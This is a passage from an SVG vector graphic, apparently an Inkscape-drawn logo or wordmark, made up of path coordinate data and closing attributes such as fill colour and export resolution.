-2.144901,-1.834709 0,-0.901988 0.952733,-1.221471 1.768954,-1.221471 0.812646,0 1.674608,0.345213 2.195646,0.879115 l 0.14938,0.153667 v -1.904038 l -0.06145,-0.0193 c -0.679706,-0.212273 -1.409445,-0.320198 -2.168486,-0.320198 -1.706058,0 -3.698007,0.679707 -3.698007,2.590178 z m 70.026989,2.30214 c 0,-2.17492 1.46806,-3.696576 3.56721,-3.696576 2.28857,0 3.52505,2.082718 3.52505,4.042506 0,2.149903 -1.43803,3.652264 -3.49645,3.652264 -2.21996,7.15e-4 -3.59581,-2.074143 -3.59581,-3.998194 z m -0.31018,-3.376378 c -0.97061,0.947729 -1.50379,2.192073 -1.50379,3.505744 0,2.897512 2.29499,5.080292 5.33973,5.080292 3.01687,0 5.37977,-2.262829 5.37977,-5.152478 0,-1.300093 -0.51461,-2.528711 -1.45161,-3.462147 -0.98133,-0.975606 -2.3243,-1.509509 -3.78593,-1.503076 -1.51736,-0.0343 -2.93253,0.508887 -3.97817,1.531665 z m -8.45238,-0.07505 c 2.43864,0 3.72516,1.27865 3.72516,3.69658 0,2.598754 -2.05056,3.522896 -3.97032,3.522896 -0.34806,0 -0.66184,-0.03073 -0.96347,-0.08791 0,-0.146519 0,-6.847102 0,-6.986473 0.42313,-0.09578 0.82196,-0.145092 1.20863,-0.145092 z m -3.39641,-1.21075 h -0.0865 v 0.195835 l 0.0635,0.01715 c 0.59181,0.175824 0.5818,0.981323 0.57249,1.626723 l -0.001,0.217278 v 5.423362 l 0.001,0.248012 c 0.006,0.72402 0.013,1.295087 -0.59606,1.709631 l -0.0401,0.02574 v 0.176539 h 3.54007 c 3.22841,0 5.48125,-2.017679 5.48125,-4.906613 0,-2.920382 -2.07131,-4.734364 -5.40908,-4.734364 z m 35.46628,1.550962 c 0.13796,0.357364 1.20147,3.088343 1.28224,3.297758 -0.223,0 -2.35648,0 -2.57875,0 0.0829,-0.210844 1.15571,-2.943253 1.29651,-3.297758 z m 0.94917,-1.550962 h -2.36075 v 0.195121 l 0.0614,0.01787 c 0.17582,0.05575 0.2866,0.136513 0.34235,0.25087 0.11008,0.229429 -0.03,0.586793 -0.15367,0.901987 l -0.0285,0.07076 -2.40005,5.999435 c -0.002,0.0014 -0.0779,0.205127 -0.0779,0.205127 -0.24014,0.632534 -0.46815,1.235051 -0.9999,1.623863 -0.77262,-0.531759 -1.49594,-1.177874 -1.98123,-1.779674 0,0 -1.61529,-2.03126 -1.99052,-2.504411 1.12783,-0.31162 2.22639,-1.266498 2.22639,-2.577312 0,-1.459476 -1.20433,-2.402918 -3.06406,-2.402918 h -3.42427 -0.0893 v 0.190832 l 0.0585,0.02217 c 0.60038,0.223711 0.58895,1.033498 0.57966,1.684617 l -0.004,0.217991 v 5.423364 l 0.004,0.213703 c 0.009,0.616812 0.0206,1.46448 -0.57822,1.674609 l -0.0585,0.02145 v 0.192263 h 2.92253 v -0.192263 l -0.0578,-0.02145 c -0.54035,-0.189401 -0.5918,-0.888407 -0.5918,-1.479487 0,-0.07362 0,-0.146521 0.002,-0.216564 v -0.192261 c 0,0 0,-6.223146 0,-6.369664 0.34377,-0.05719 0.62681,-0.09077 0.89626,-0.103635 0.5146,-0.02217 0.99848,0.145803 1.32869,0.461 0.28517,0.272312 0.43598,0.636822 0.43598,1.048506 0,1.400153 -1.51307,1.836854 -2.41649,1.971938 l -0.13294,0.02 1.39587,2.142755 c 0.006,0.0065 1.7625,2.177779 1.7625,2.177779 0.43742,0.542479 0.92415,0.75261 1.73466,0.75261 h 0.71901 0.90772 1.91476 v -0.191548 l -0.0571,-0.02 c -0.3295,-0.126506 -0.46171,-0.281602 -0.46171,-0.530327 0,-0.204413 0.0879,-0.473867 0.2237,-0.838378 0,-0.0014 0.62539,-1.693192 0.72832,-1.974082 0.11578,0 3.38924,0 3.5036,0 0.0422,0.105781 0.75546,1.974082 0.75546,1.974082 l 0.0693,0.174395 c 0.14868,0.383808 0.2373,0.610377 0.2373,0.766189 0,0.195834 -0.1358,0.283032 -0.46172,0.42955 l -0.0516,0.02286 v 0.187259 h 3.1241 v -0.185829 l -0.0473,-0.02286 c -0.72044,-0.368085 -0.99562,-1.058514 -1.2858,-1.788966 l -0.0836,-0.208701 -3.01257,-7.435323 h -0.0614 v 7.14e-4 z m -42.740796,1.550962 c 0.138653,0.357364 1.202164,3.088343 1.281511,3.297758 -0.220853,0 -2.355046,0 -2.57659,0 0.08004,-0.210844 1.155,-2.943253 1.295079,-3.297758 z m 0.950585,-1.550962 h -2.362172 v 0.195121 l 0.06284,0.01787 c 0.174388,0.05575 0.285181,0.136513 0.340928,0.25087 0.110058,0.229429 -0.02926,0.586793 -0.152244,0.901987 l -0.02782,0.07076 -2.402216,5.999435 c 0,0.0014 -0.07647,0.205127 -0.07647,0.205127 -0.241577,0.632534 -0.470276,1.235766 -1.000616,1.623863 -0.771895,-0.531759 -1.495221,-1.177874 -1.980509,-1.779674 0,0 -1.617436,-2.03126 -1.991951,-2.504411 1.127126,-0.31162 2.22638,-1.266498 2.22638,-2.577312 0,-1.459476 -1.203598,-2.402918 -3.064745,-2.402918 h -3.424278 -0.08576 v 0.190832 l 0.05563,0.02217 c 0.60181,0.223711 0.587513,1.033498 0.579644,1.684617 l -0.0014,0.217991 v 5.423364 l 0.0014,0.213703 c 0.0094,0.616812 0.02205,1.46448 -0.578224,1.674609 l -0.05707,0.02145 v 0.192263 h 2.921811 v -0.192263 l -0.05707,-0.02145 c -0.540342,-0.189401 -0.59322,-0.888407 -0.59322,-1.479487 0,-0.07362 0.0014,-0.146521 0.0014,-0.216564 l 0.0014,-0.192261 c 0,0 0,-6.223146 0,-6.369664 0.342355,-0.05719 0.626823,-0.09077 0.894832,-0.103635 0.514608,-0.02217 0.999197,0.145803 1.328681,0.461 0.285181,0.272312 0.43527,0.636822 0.43527,1.048506 0,1.400153 -1.513086,1.836854 -2.413624,1.971938 l -0.1351,0.02 1.398739,2.142755 c 0.0043,0.0065 1.760377,2.177779 1.760377,2.177779 0.438822,0.542479 0.925558,0.75261 1.73749,0.75261 h 0.71759 0.906995 1.915481 v -0.191548 l -0.05707,-0.02 c -0.330911,-0.126506 -0.461716,-0.281602 -0.461716,-0.530327 0,-0.204413 0.08719,-0.473867 0.224426,-0.838378 0,-0.0014 0.623248,-1.693192 0.728313,-1.974082 0.115067,0 3.389242,0 3.504316,0 0.03935,0.105781 0.754029,1.974082 0.754029,1.974082 l 0.0693,0.174395 c 0.149394,0.383808 0.237304,0.610377 0.237304,0.766189 0,0.195834 -0.13581,0.283032 -0.461014,0.42955 l -0.0516,0.02286 v 0.187259 h 3.124074 v -0.185829 l -0.0487,-0.02286 c -0.72045,-0.368085 -0.99489,-1.058514 -1.28437,-1.788966 l -0.0836,-0.2087 -3.012586,-7.435324 h -0.0614 v 7.15e-4 z m -16.147863,0 h -2.820321 v 0.190832 l 0.05563,0.02072 c 0.596074,0.225856 0.585351,1.076383 0.578923,1.698911 l -0.0022,0.191548 v 4.395582 c 0,0.483158 0.0022,0.801212 -0.284467,1.192168 -0.426695,0.609664 -1.185006,0.971317 -2.029827,0.971317 -1.480925,0 -2.199934,-0.889123 -2.199934,-2.718828 v -3.840954 l -0.0022,-0.191548 c -0.0058,-0.622528 -0.01499,-1.473055 0.578945,-1.698911 l 0.05707,-0.02072 v -0.190831 h -2.90753 v 0.190831 l 0.05707,0.02217 c 0.599655,0.223711 0.586778,1.062088 0.577496,1.675325 l -0.0022,0.21299 v 3.949591 c -0.0014,1.004909 -0.0014,1.953354 0.756885,2.784583 0.604678,0.657553 1.577421,1.036358 2.669527,1.036358 0.884115,0 2.029113,-0.283033 2.730965,-1.042789 0,0.262304 0,0.811931 0,0.811931 h 2.289283 v -0.190833 l -0.05563,-0.02072 C 81.58994,30.349989 81.599942,29.496602 81.60779,28.874074 l 0.0014,-0.187259 v -5.423363 l -0.0014,-0.192977 c -0.0079,-0.626102 -0.01708,-1.483776 0.592521,-1.711775 l 0.07647,-0.02932 -0.05996,-0.18297 -0.06428,0.0022 z M 61.990321,26.02586 c 0,3.03331 2.332161,4.993096 5.941541,4.993096 1.147855,0 2.229954,-0.202983 3.375667,-0.418831 l 0.186543,-0.03502 -0.04217,-0.09935 c -0.06932,-0.1601 -0.06719,-0.348787 -0.06503,-0.533188 v -0.08076 -3.308479 c 0,-0.210846 0,-0.428839 0.06503,-0.586079 l 0.0065,-0.0143 v -0.147948 h -2.375758 v 0.188688 l 0.05503,0.02358 c 0.562492,0.223709 0.606805,0.805499 0.606805,1.543815 0,0 0,1.86973 0,2.001956 -0.59537,0.165101 -1.25292,0.255872 -1.911899,0.255872 -2.258544,0 -4.027498,-1.749656 -4.027498,-3.984614 0,-2.17492 1.591701,-3.695862 3.869542,-3.695862 0.526755,0 1.823273,0.08005 2.495833,0.834089 l 0.02574,0.02859 h 0.169376 V 21.17785 l -0.0686,-0.01502 c -0.786202,-0.165104 -1.52952,-0.245867 -2.277841,-0.245867 -3.606521,0.0014 -6.028738,2.054845 -6.028738,5.108881 z m -2.37147,-4.949496 h -0.06575 l -0.01929,0.01072 c -0.132226,0.07076 -0.310193,0.06791 -0.498166,0.06362 l -0.136513,-0.0022 h -4.690766 v 0.190831 l 0.05719,0.02217 c 0.60895,0.225856 0.598943,1.084958 0.592511,1.711061 l -0.0014,0.193692 v 5.421934 l 0.0014,0.190116 c 0.0072,0.627533 0.01643,1.485207 -0.591082,1.698911 l -0.0586,0.02073 v 0.192977 h 6.148813 l 0.70758,-2.058419 h -0.197981 l -0.02502,0.02 c -0.685424,0.605375 -1.656026,0.914138 -2.595179,0.827655 0,0 -1.603137,-0.150807 -1.747513,-0.164386 0,-0.146521 0,-3.082626 0,-3.24344 0.146519,0 1.020633,0 1.020633,0 0.428838,0 0.962739,0 1.16072,0.35808 l 0.02502,0.04502 H 58.887 v -1.700339 h -0.150808 l -0.01859,0.01 c -0.154382,0.07648 -0.377376,0.07648 -0.594655,0.07648 0,0 -1.467338,0 -1.623864,0 0,-0.15867 0,-2.368611 0,-2.510128 0.445277,-0.07505 0.924861,-0.09148 1.379428,-0.09148 0.613237,0 1.1986,0.04145 1.631725,0.545337 l 0.02643,0.03073 h 0.16939 v -1.858294 l -0.0872,-0.0014 z M 148.73482,6.1435341 h -0.0628 l -0.0185,0.0093 c -0.13437,0.07004 -0.31305,0.06719 -0.50174,0.06434 l -0.1358,-0.0029 h -4.69221 v 0.182255 l 0.0564,0.01859 c 0.61181,0.227998 0.60252,1.089961 0.59537,1.718207 l -0.003,0.1922626 v 5.4297953 l 0.003,0.188689 c 0.007,0.63039 0.0151,1.490924 -0.59537,1.706771 l -0.0564,0.02 v 0.183685 h 6.14812 l 0.70471,-2.051271 h -0.18869 l -0.0235,0.01929 c -0.68827,0.60609 -1.66102,0.916282 -2.60375,0.831944 0,0 -1.61815,-0.15581 -1.75394,-0.16653 0,-0.139373 0,-3.105498 0,-3.254877 0.13865,0 1.02777,0 1.02777,0 0.43098,-0.0022 0.96703,-0.0022 1.1643,0.360224 l 0.0235,0.04217 h 0.1751 V 9.9444297 h -0.1458 l -0.0151,0.0079 c -0.15795,0.08005 -0.38238,0.08005 -0.59895,0.08005 0,0 -1.48163,0 -1.631,0 0,-0.1508073 0,-2.3914819 0,-2.5265659 0.44813,-0.07505 0.92844,-0.08934 1.38657,-0.08934 0.61253,0 1.20217,0.04145 1.63602,0.543908 l 0.0264,0.03001 h 0.16224 v -1.846847 h -0.0829 z m -7.31595,0.07076 h -2.61736 v 0.172964 l 0.0429,0.02358 c 0.69401,0.393101 0.70687,0.896269 0.70687,1.654597 0,0.01502 0,4.8794539 0,5.3111499 -0.27802,-0.348787 -5.12461,-6.4690099 -5.12461,-6.4690099 l -0.19797,-0.283748 c -0.10221,-0.114357 -0.15224,-0.178683 -0.20512,-0.340211 l -0.0192,-0.05431 -0.06,-0.0143 h -2.18348 v 0.172964 l 0.0408,0.02217 c 0.70974,0.408825 0.70974,0.940584 0.70974,1.74394 v 5.7471329 c 0,0.802641 0,1.3344 -0.72473,1.756804 l -0.0401,0.02358 v 0.171535 h 2.71097 v -0.171533 l -0.0415,-0.02358 c -0.69399,-0.405251 -0.70687,-0.910566 -0.70687,-1.670322 0,-0.01502 0,-4.9902363 0,-5.4226493 0.27375,0.34736 4.79371,6.0759123 4.79371,6.0759123 0.61252,0.796208 1.06351,1.308668 2.13918,1.67032 l 0.11078,0.03715 V 8.1540631 c 0,-0.803356 0,-1.33583 0.70614,-1.74394 l 0.0408,-0.02217 v -0.172957 l -0.0808,-7.14e-4 z m -11.89953,0 h -2.81675 v 0.180111 l 0.0537,0.02072 c 0.60394,0.224425 0.5918,1.03993 0.58251,1.691762 l -0.003,0.2187076 v 5.4276513 l 0.003,0.192263 c 0.007,0.628246 0.0159,1.490209 -0.58107,1.705342 l -0.0551,0.02 v 0.180825 h 2.89967 v -0.180825 l -0.0502,-0.02 c -0.59894,-0.226568 -0.59035,-1.081385 -0.58321,-1.705342 V 13.753245 8.3255927 8.1347611 c -0.007,-0.629677 -0.0151,-1.491639 0.58321,-1.720352 l 0.0502,-0.02072 v -0.180111 h -0.0822 v 7.15e-4 z m -12.18685,0 h -0.0836 v 0.180111 l 0.0529,0.02072 c 0.60466,0.224425 0.5918,1.03993 0.58179,1.691762 l -0.002,0.2187076 v 5.4276513 l 0.002,0.215848 c 0.0101,0.619671 0.0221,1.466624 -0.58107,1.681757 l -0.0543,0.01859 v 0.182255 h 2.91467 v -0.182258 l -0.0528,-0.01859 c -0.54463,-0.191547 -0.59609,-0.893411 -0.59609,-1.48735 0,-0.07433 0,-0.147235 0,-0.217992 v -0.192261 c 0,0 0,-6.2410129 0,-6.3789549 0.3488,-0.0586 0.63325,-0.09363 0.90128,-0.10435 0.51747,-0.02287 1.00491,0.14652 1.33511,0.463858 0.28732,0.271597 0.43813,0.6368246 0.43813,1.0527946 0,1.4037293 -1.51737,1.8432873 -2.42294,1.9769423 l -0.12579,0.02 1.39516,2.137039 c 0.004,0.0079 1.76038,2.180639 1.76038,2.180639 0.43812,0.541049 0.92343,0.750463 1.73678,0.750463 h 1.60815 l -0.24086,-0.151522 c -0.89342,-0.563206 -1.75824,-1.308669 -2.31358,-1.998381 0,0 -1.63173,-2.051986 -1.99767,-2.510842 1.12783,-0.308763 2.23352,-1.2665013 2.23352,-2.5758843 0,-1.4587616 -1.20288,-2.4007726 -3.06403,-2.4007726 h -3.42499 z m -6.25745,1.530234 c 0.13152,0.340211 1.21362,3.1247949 1.29367,3.3213449 -0.21156,0 -2.38648,0 -2.59732,0 0.0765,-0.197265 1.17071,-2.9825629 1.30365,-3.3213449 z m 0.9506,-1.530234 h -2.35646 v 0.183685 l 0.0571,0.02072 c 0.17581,0.05289 0.28802,0.135799 0.34449,0.250155 0.11149,0.233716 -0.0307,0.591795 -0.15367,0.909135 l -0.0264,0.07076 -2.40578,6.0051529 c 0,7.14e-4 -0.0779,0.202983 -0.0779,0.202983 -0.2773,0.733312 -0.54176,1.430173 -1.28007,1.798257 l -0.0444,0.02144 v 0.175823 h 2.81461 v -0.18083 l -0.0542,-0.02 c -0.22873,-0.08648 -0.36524,-0.188689 -0.42526,-0.323057 -0.0285,-0.06004 -0.0415,-0.129366 -0.0415,-0.208702 0,-0.219422 0.1008,-0.508172 0.22443,-0.846239 0,0 0.61538,-1.668176 0.72975,-1.978368 0.10864,0 3.40996,0 3.51646,0 0.0386,0.09863 0.75691,1.978368 0.75691,1.978368 l 0.0672,0.174395 c 0.14938,0.379521 0.23729,0.608234 0.23729,0.767618 0,0.198695 -0.13438,0.290181 -0.46243,0.437415 l -0.048,0.02286 v 0.175823 h 3.11549 V 15.67944 l -0.0451,-0.02502 c -0.72402,-0.368085 -0.99846,-1.059229 -1.2908,-1.793254 l -0.0815,-0.208702 -3.01686,-7.4396119 h -0.0542 v 0.0014 z m -7.70048,0 h -2.57447 v 0.09577 c 0,0.288751 -0.0965,0.561062 -0.21226,0.863392 0,0.0014 -2.179937,5.5677389 -2.31717,5.9186699 -0.147955,-0.348073 -2.629496,-6.1652499 -2.629496,-6.1652499 0,-0.0014 -0.04151,-0.0972 -0.04151,-0.0972 -0.07504,-0.170105 -0.152222,-0.342355 -0.152222,-0.520323 v -0.08148 l -0.08149,-0.0143 h -2.601624 v 0.174393 l 0.04223,0.02217 c 0.553925,0.300901 0.483882,0.750466 0.420987,1.147855 l -0.01729,0.107208 -0.819081,6.0351719 c 0,-0.0022 -0.01369,0.07362 -0.01369,0.07362 -0.108639,0.749036 -0.20515,1.39658 -0.766908,1.891886 l -0.0271,0.0243 v 0.161528 H 95.04562 V 15.67588 l -0.05015,-0.02287 c -0.38665,-0.171535 -0.493855,-0.46243 -0.493855,-0.86768 0,-0.228713 0.03358,-0.494594 0.07504,-0.799782 0,0 0.716148,-5.4133563 0.789067,-5.9551199 0.216565,0.5081716 2.618053,6.2167109 2.618053,6.2167109 0.359505,0.836948 0.576783,1.228619 1.295087,1.7761 l 0.08648,0.06575 c 0,0 2.926108,-7.4832113 3.146248,-8.0485619 0.0693,0.5917956 0.78261,6.6162459 0.78261,6.6162459 0,0.491019 -0.0929,0.853387 -0.53389,0.993473 l -0.0571,0.01715 v 0.1844 h 2.94112 v -0.16653 l -0.0336,-0.02502 c -0.54463,-0.382381 -0.61539,-0.747606 -0.70043,-1.41159 l -0.94916,-7.0700979 c 0,-0.144375 0.0278,-0.655405 0.38666,-0.759756 l 0.06,-0.0193 v -0.185115 h -0.0829 z M 80.924209,10.875754 c 0,-2.1820663 1.470915,-3.7065819 3.575779,-3.7065819 2.29499,0 3.532917,2.0891526 3.532917,4.0525119 0,2.154907 -1.440916,3.660841 -3.503603,3.660841 -2.227821,0 -3.605093,-2.080575 -3.605093,-4.006771 z M 80.62045,7.4979461 c -0.96847,0.9491596 -1.502362,2.1927876 -1.502362,3.5057459 0,2.896795 2.29357,5.081008 5.33973,5.081008 3.014734,0 5.378348,-2.263548 5.378348,-5.151766 0,-1.3008063 -0.514609,-2.5272823 -1.450191,-3.4607179 -0.982752,-0.975605 -2.325738,-1.509506 -3.785916,-1.504504 -1.516652,-0.03358 -2.930387,0.509601 -3.979609,1.530234 z m -3.029024,-1.283652 h -2.818188 v 0.180111 l 0.05297,0.02072 c 0.60609,0.224425 0.595367,1.03993 0.581791,1.691762 l -0.0014,0.2187076 v 5.4276513 l 0.0014,0.192263 c 0.0086,0.628246 0.01794,1.490209 -0.58035,1.705342 l -0.05433,0.02 v 0.180825 h 2.899675 v -0.180825 l -0.05289,-0.02 c -0.597515,-0.226568 -0.588226,-1.081385 -0.581078,-1.705342 l 0.0014,-0.192263 V 8.3255937 l -0.0014,-0.1908316 c -0.0072,-0.629677 -0.01585,-1.49164 0.581078,-1.720352 l 0.05289,-0.02072 v -0.180112 h -0.08149 z m -9.144244,0 h -2.84605 v 0.180111 l 0.05217,0.02072 c 0.613238,0.227998 0.604661,1.082098 0.596799,1.70963 l -0.0029,0.18583 v 5.4297959 l 0.0029,0.190118 c 0.0079,0.629675 0.01643,1.491639 -0.596799,1.721066 l -0.05217,0.02 v 0.180826 h 2.928959 v -0.180826 l -0.05361,-0.02 c -0.611809,-0.228711 -0.603232,-1.09139 -0.595369,-1.717492 l 7.14e-4,-0.192976 V 8.3112991 l -7.14e-4,-0.185829 c -0.0072,-0.63039 -0.01643,-1.493068 0.594654,-1.70963 l 0.05503,-0.01859 v -0.182254 l -0.08362,-7.14e-4 z m 1.801831,0 h -0.08291 v 0.177965 l 0.04788,0.02072 c 0.212273,0.09577 0.335208,0.216562 0.375232,0.365227 0.08791,0.34164 -0.266594,0.817649 -0.577501,1.234337 l -0.205128,0.283031 7.15e-4,-0.0036 -1.923335,2.5551559 3.234863,4.353413 c 0.280891,0.38524 0.978485,0.652547 1.686757,0.652547 h 1.435901 v -0.175822 l -0.04799,-0.02287 c -0.761201,-0.372375 -1.284371,-0.781914 -1.697482,-1.328682 0,0 -2.531585,-3.324203 -2.866078,-3.765905 0.07576,-0.09792 3.370685,-4.3312569 3.370685,-4.3312569 l -0.167967,-0.0143 z M 55.24614,10.875754 c 0,-2.1820663 1.472341,-3.7065819 3.576503,-3.7065819 2.29285,0 3.533619,2.0891526 3.533619,4.0525119 0,2.154907 -1.441608,3.660841 -3.503601,3.660841 -2.227094,0 -3.606521,-2.080575 -3.606521,-4.006771 z m -0.3009,-3.3778099 c -0.969173,0.9491596 -1.504506,2.1927886 -1.504506,3.5057459 0,2.896796 2.295709,5.081008 5.33831,5.081008 3.0183,0 5.382624,-2.263547 5.382624,-5.151766 0,-1.3008063 -0.51532,-2.5272813 -1.451615,-3.4607169 -0.981323,-0.975606 -2.326442,-1.509507 -3.785204,-1.504505 -1.518798,-0.03358 -2.932532,0.509601 -3.979609,1.530234 z"
   id="path1050"
   inkscape:connector-curvature="0"
   style="fill:#211915;stroke-width:0.71472889"
   inkscape:export-xdpi="96"
   inkscape:export-ydpi="96" />
</svg>